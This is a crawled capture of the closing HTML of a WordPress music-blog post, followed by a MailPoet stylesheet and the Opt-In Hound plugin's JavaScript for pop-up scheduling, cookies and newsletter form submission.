				<i class="pk-icon pk-icon-up"></i>
			</a>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:777,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"777 http:\/\/xmpl.ca\/?p=777","disqusShortname":"xmpl","disqusTitle":"\u2018Still New York\u2019 by Max Ft. Joey BadA$$","disqusUrl":"https:\/\/xmpl.ca\/music\/still-new-york-by-max-ft-joey-bada\/","postId":"777"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '777',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":777,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_33693141-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['33693141'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-33693141","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/music/still-new-york-by-max-ft-joey-bada/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="33693141" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'777',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '777' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 10:24:57 -->

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12
body_size: 14
content:
input.parsley-success, select.parsley-success, textarea.parsley-success { background-color: #dff0d8; border: 1px solid #d6e9c6; color: #468847; }

input.parsley-error, select.parsley-error, textarea.parsley-error { background-color: #f2dede; border: 1px solid #eed3d7; color: #b94a48; }

.parsley-errors-list { color: #b94a48; font-size: .9em; line-height: .9em; list-style-type: none; margin: 2px 0 3px; opacity: 0; padding: 0; transition: all .3s ease-in; }

.parsley-errors-list.filled { opacity: 1; }

.parsley-errors-list { margin-top: 8px; }

.parsley-required, .parsley-custom-error-message { color: #b94a48; }

/* labels */
.mailpoet_text_label, .mailpoet_textarea_label, .mailpoet_select_label, .mailpoet_radio_label, .mailpoet_checkbox_label, .mailpoet_list_label, .mailpoet_date_label { display: block; }

/* form loading */
.mailpoet_form_sending .mailpoet_form_loading { display: block; }

.mailpoet_form_sending .mailpoet_submit { display: none; }

.mailpoet_form_loading { display: none; text-align: center; width: 30px; }

.mailpoet_form_loading > span { animation: mailpoet-bouncedelay 1.4s infinite ease-in-out both; background-color: #5b5b5b; border-radius: 100%; display: inline-block; height: 5px; width: 5px; }

.mailpoet_form_loading .mailpoet_bounce1 { animation-delay: -.32s; }

.mailpoet_form_loading .mailpoet_bounce2 { animation-delay: -.16s; margin: 0 7px; }

@keyframes mailpoet-bouncedelay { 0%, 80%, 100% { transform: scale(0); }
  40% { transform: scale(1); } }


--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3
body_size: 4225
content:
jQuery( function($) {

	var $opt_ins = $('.opt-in-hound-opt-in-wrapper');

	/**
	 * Handle opt-in dimensions on ready and window resize
	 *
	 */
	$opt_ins.each( function() {
		resize_opt_in( $(this) );
	});

	$(window).resize( function() {

		$opt_ins.each( function() {

			if( $(this).data('type') == 'pop_up' )
				position_opt_in( $(this) );

			resize_opt_in( $(this) );

		});

	});


	/**
	 * Add a trigger for when the opt-ins are being displayed
	 *
	 */
	$opt_ins.each( function() {

		if( $(this).css('visibility') != 'hidden' )
			on_show_opt_in_trigger( $(this) );

	});


	/**
	 * Add a data-display false to opt-ins if they are not in the active
	 * date range
	 *
	 */
	$opt_ins.each( function() {

		// Get current date
		var current_date = new Date();

		if( typeof $(this).data('schedules') == 'undefined' )
			return false;

		// Set schedules
		var schedules = $(this).data('schedules');

		// Set display to true at the beginning
		var display = true;
		

		/**
		 * Handle date range schedules
		 *
		 */
		for( var index in schedules ) {

			if( schedules[index].type != 'date_range' )
				continue;

			// Make display false if we find our first date range
			display = false;

			schedule = schedules[index];

			if( schedule.start_date ) {

				var start_date = new Date( schedule.start_date );

				display = ( current_date < start_date ? false : true );

			} else
				display = true;

			if( display && schedule.end_date ) {

				var end_date = new Date( schedule.end_date );

				display = ( current_date > end_date ? false : true );

			}

			if( display )
				break;

		}

		if( true == display ) {

			/**
			 * Handle recurring weekly
			 *
			 */
			for( var index in schedules ) {

				if( schedules[index].type != 'recurring_weekly' )
					continue;

				schedule = schedules[index];

				if( ! schedule.weekdays )
					continue;

				var current_day = current_date.getDay();

				// Sunday is saved as 7 in the db
				if( current_day == 0 )
					current_day = 7;

				display = ( schedule.weekdays.indexOf( current_day ) == -1 ? false : true );

				if( display )
					break;

			}

			/**
			 * Handle recurring monthly
			 *
			 */
			if( false == display ) {

				for( var index in schedules ) {

					if( schedules[index].type != 'recurring_monthly' )
						continue;

					schedule = schedules[index];

					if( ! schedule.monthdays )
						continue;

					var current_day = current_date.getDate();

					display = ( schedule.monthdays.indexOf( current_day ) == -1 ? false : true );

					if( display )
						break;

				}

			}

		}

		if( false == display )
			$(this).data( 'display', false );

		else
			$(this).css( 'display', 'block' );

	});


	/**
	 * Calculate scroll percentage
	 *
	 */
	var has_scrolled = false;
	var scroll_top 	 = 0;

	$(window).scroll( function() {

		// User has scrolled
		has_scrolled = true;
			
		// Calculate scrollTop in percentages on user scroll
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});

	$(window).load( function() {

		has_scrolled = false;

		// Calculate scrollTop in percentages on page load
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});


	/**
	 * On window load show opt-ins that should be displayed on page load
	 *
	 */
	$(window).load( function() {

		$opt_ins.each( function() {

			$this = $(this);

			if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

				$wrapper = $this.parent();

				if( typeof $wrapper.data('page-load') != 'undefined' ) {
					show_opt_in( $this );			
				}
			}
			
		});

	});


	/**
	 * On document ready handle opt-ins
	 *
	 */
	$opt_ins.each( function() {

		$this = $(this);
		
		// Handle pop-ups
		if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			// Remove if the device doesn't match
			if( typeof $wrapper.data('show-on-device') != 'undefined' ) {

				if( is_mobile() && $wrapper.data('show-on-device') == 'desktop' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

				if( ! is_mobile() && $wrapper.data('show-on-device') == 'mobile' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

			}


			// Remove if the cookie is set
			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 ) {

				if( get_cookie( $wrapper.attr('id') ) != '' ) {

					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();

				}

			} else
				set_cookie( $wrapper.attr('id'), '', -1 );

			// Set time on page trigger
			if( typeof $wrapper.data('time-on-page') != 'undefined' ) {

				setTimeout( function() {
					show_opt_in( $this );
				}, parseInt( $wrapper.data('time-on-page') ) * 1000 );

			}

			// Listen for on click events
			if( typeof $wrapper.data('element-on-click') != 'undefined' ) {

				$(document).on( 'click', $wrapper.data('element-on-click'), function(e) {
					e.preventDefault();
					show_opt_in( $this );
					$this.removeData('dom-remove');
				});

			}

			// Show opt-in on user exit
			if( typeof $wrapper.data( 'user-exit' ) != 'undefined' ) {

				document.documentElement.addEventListener( 'mouseleave', documentMouseLeave );

				function documentMouseLeave(e) {
					if( e.clientY < 1 )
						show_opt_in( $this );
				}

			}

		}

	});


	/**
	 * Set user scroll distance trigger
	 *
	 */
	$(window).scroll( function() {
			
		if( has_scrolled == true ) {

			$opt_ins.each( function() {

				$this   = $(this);
				$pop_up = $this.parent();

				// Trigger for scroll position
				if( ( typeof $pop_up.data('user-scrolls') != 'undefined' ) && scroll_top >= parseInt( $pop_up.data('user-scrolls') ) )
					show_opt_in( $this );

			});

		}
		
	});


	/**
	 * Close opt-in pop-up on overlay click
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-pop-up-overlay.opened', function(e) {

		// Take into account only overlay clicks, not children
		if( e.target != this )
			return;
		
		e.preventDefault();

		$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-overlay-click[data-id=' + $(this).data('id') + ']').find('.opt-in-hound-opt-in-pop-up-close').click();

	});


	/**
	 * Close opt-in pop-up on ESC key press
	 *
	 */
	$(document).on( 'keyup', function(e) {

		if( e.keyCode == 27 ) {

			$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-esc-key.opened').find('.opt-in-hound-opt-in-pop-up-close').click();

		}

	});


	/**
	 * Close opt-in
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-close', function(e) {

		e.preventDefault();

		hide_opt_in( $(this).siblings('.opt-in-hound-opt-in-wrapper') );

	});


	/**
	 * Detects if the current device is a mobile device
	 *
	 */
	function is_mobile() {

		if( /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test( navigator.userAgent ) )
			return true;
		else
			return false;

	}


	/**
	 * Checks the width of the opt-in and makes it narrow if it
	 * gets under a certain width
	 *
	 */
	function resize_opt_in( $opt_in ) {

		if( $opt_in.outerWidth() < 900 ) {
			$opt_in.addClass('opt-in-hound-max-width-900');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-900');
		}

		if( $opt_in.outerWidth() < 700 ) {
			$opt_in.addClass('opt-in-hound-max-width-700');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-700');
		}

		if( $opt_in.outerWidth() < 500 ) {
			$opt_in.addClass('opt-in-hound-narrow');
		} else {
			$opt_in.removeClass('opt-in-hound-narrow');
		}

	}


	/*
	 * Shows the pop-up
	 *
	 */
	function show_opt_in( $opt_in ) {

		if( $opt_in.data('display') == false )
			return false;

		if( $('.opt-in-hound-opt-in-wrapper').parent().hasClass('opened') )
			return false;

		if( $opt_in.data('visibility') == 'visible' )
			return false;

		// Set cookies for pop-up and fly-in
		if( $opt_in.data('type') == 'pop_up' || $opt_in.data('type') == 'fly_in' || $opt_in.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 )
				set_cookie( $wrapper.attr('id'), '1', session_length, '/' );

		}

		var data_id = $opt_in.data('id');

		$opt_in.data('visibility', 'visible');
		$opt_in.data('dom-remove', 1);

		$opt_in.parent().addClass('opened');
		$opt_in.parent().parent().addClass('opened');

		if( $opt_in.data('type') == 'pop_up' )
			position_opt_in( $opt_in );

		// Add on show trigger
		on_show_opt_in_trigger( $opt_in );

	}


	/*
	 * Hides the pop-up and maybe removes it from the DOM
	 *
	 */
	function hide_opt_in( $opt_in ) {

		var data_id = $opt_in.data('id');

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$opt_in_parent.removeClass('opened');
		$opt_in_parent_parent.removeClass('opened');

		$opt_in.data('visibility', 'hidden');

		// Remove overflow
		remove_opt_in_overflow( $opt_in );

		if( typeof $opt_in.data('dom-remove') != 'undefined' ) {

			setTimeout( function() {
				$opt_in_parent.remove();
				$opt_in_parent_parent.remove();

				// Re-cache the remaining opt-ins
				$opt_ins = $('.opt-in-hound-opt-in-wrapper');
			}, 350 );

		}

	}


	/**
	 * Positions the opt-in in the center of the screen
	 *
	 */
	function position_opt_in( $opt_in ) {

		$pop_up = $opt_in.parent();

		var windowHeight = window.innerHeight;
		var windowWidth  = window.innerWidth;

		var popUpHeight  = $pop_up.outerHeight();
		var popUpWidth   = $pop_up.outerWidth();

		$pop_up.css({
			top  : ( windowHeight - popUpHeight ) / 2,
			left : ( windowWidth - popUpWidth ) / 2
		});

		add_opt_in_overflow( $opt_in );

	}


	/**
	 * Checks to see if the opt-in's height is greater than the window
	 * and adds an overflow-y property so that the opt-in looks awesome
	 *
	 */
	function add_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		if( $opt_in_parent.outerHeight() > $(window).innerHeight() ) {

			$('html').addClass('opt-in-hound-overflow');
			$('body').addClass('opt-in-hound-overflow');
			$opt_in_parent.addClass('opt-in-hound-overflowing');
			$opt_in_parent_parent.addClass('opt-in-hound-overlay-overflowing');

		} else {
			remove_opt_in_overflow( $opt_in );
		}

	}

	/**
	 * Removes the opt-in overflow
	 *
	 */
	function remove_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$('html').removeClass('opt-in-hound-overflow');
		$opt_in_parent.removeClass('opt-in-hound-overflowing');
		$opt_in_parent_parent.removeClass('opt-in-hound-overlay-overflowing');

	}


	/**
	 * If the opt-in has an on_show_trigger than do an ajax call for
	 * the trigger
	 *
	 */
	function on_show_opt_in_trigger( $opt_in ) {

		if( $opt_in.data('on_show_trigger') != 1 )
			return false;

		var data = {
			'action'	  : 'oih_opt_in_show_trigger',
			'opt_in_id'   : parseInt( $opt_in.data('id') ),
			'opt_in_type' : $opt_in.data('type'),
			'oih_token'	  : $opt_in.find('[data-name=oih_token]').val(),
			'page_data'	  : JSON.stringify( oih_current_page_data )
		}

		$.post( oih_ajax_url, data, function( response ) {});

	}


	/**
	 * Returns the session lengths ( in days ) set by the admin
	 * for a given opt-in
	 *
	 */
	function get_opt_in_session_length( $opt_in ) {

		$wrapper = $opt_in.parent();

		var session_length = 0;

		if( typeof $wrapper.data( 'session-length' ) != 'undefined' )
			session_length = parseInt( $wrapper.data( 'session-length' ) );

		return session_length;

	}


	/**
	 * Set a cookie
	 *
	 */
	function set_cookie( cname, cvalue, exdays, path ) {

	    var d = new Date();
	    d.setTime(d.getTime() + (exdays*24*60*60*1000));
	    var expires = "expires="+d.toUTCString();

	    if( path )
	    	path = "path=" + path;

	    document.cookie = cname + "=" + cvalue + "; " + expires + "; " + path;

	}


	/**
	 * Get a cookie
	 *
	 */
	function get_cookie( cname ) {

	    var name = cname + "=";
	    var ca = document.cookie.split(';');

	    for(var i=0; i<ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1);
	        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	    }

	    return "";

	}


	/**
	 * Handle form submission
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-form button', function(e) {

		e.preventDefault();

		var $form 		 = $(this).closest('form');
		var $form_fields = $form.find( '.opt-in-hound-opt-in-form-input input' );
		var $opt_in 	 = $form.closest('.opt-in-hound-opt-in-wrapper');

		var data = {};

		// Add the action we want to make
		data['action'] 	  = 'oih_opt_in_form_submission';
		data['opt_in_id'] = parseInt( $opt_in.data('id') );

		// Add data for each input
		$form_fields.each( function() {
			data[ $(this).data('name').replace( 'oih_', '' ) ] = $(this).val();
		});

		// Add token data
		data['oih_token'] = $form.find('[data-name=oih_token]').val();

		// Add current page data
		data['page_data'] = JSON.stringify( oih_current_page_data );

		// Show loading spinner instead of the button label
		$form.find('button span').fadeOut( 200, function() {
			$form.find('.oih-loading-spinner').fadeIn( 300 );
		});

		// Disable the fields
		$form_fields.attr( 'disabled', true );

		$.post( oih_ajax_url, data, function( response ) {

			var response 	= JSON.parse( response );
			var enable_form = true;

			// Show the thank you message if everythin is okay
			if( typeof response.success != 'undefined' ) {

				// Display success message
				if( response.success_type == 'message' ) {

					$opt_in.find('.opt-in-hound-opt-in-content-wrapper').fadeOut( 400 );
					$opt_in.find('.opt-in-hound-opt-in-form-wrapper').fadeOut( 400, function() {
						$opt_in.find('.opt-in-hound-opt-in-success-message-wrapper').fadeIn( 400 );
					});

				}

				// Redirect to a page
				if( response.success_type == 'redirect_to_page' ) {

					if( typeof response.success_redirect_page != 'undefined' )
						window.location = response.success_redirect_page;

					enable_form = false;

				}

			}

			// Add the errors message if any
			if( typeof response.error != 'undefined' ) {

				$form.siblings('.opt-in-hound-opt-in-form-errors').addClass('opt-in-hound-active').html( response.error );

			}

			if( enable_form ) {

				// Show button label instead of the loading spinner
				$form.find('.oih-loading-spinner').fadeOut( 300, function() {
					$form.find('button span').fadeIn( 200 );
				});

				// Enable the fields
				$form_fields.attr( 'disabled', false );

			}

		});

	});

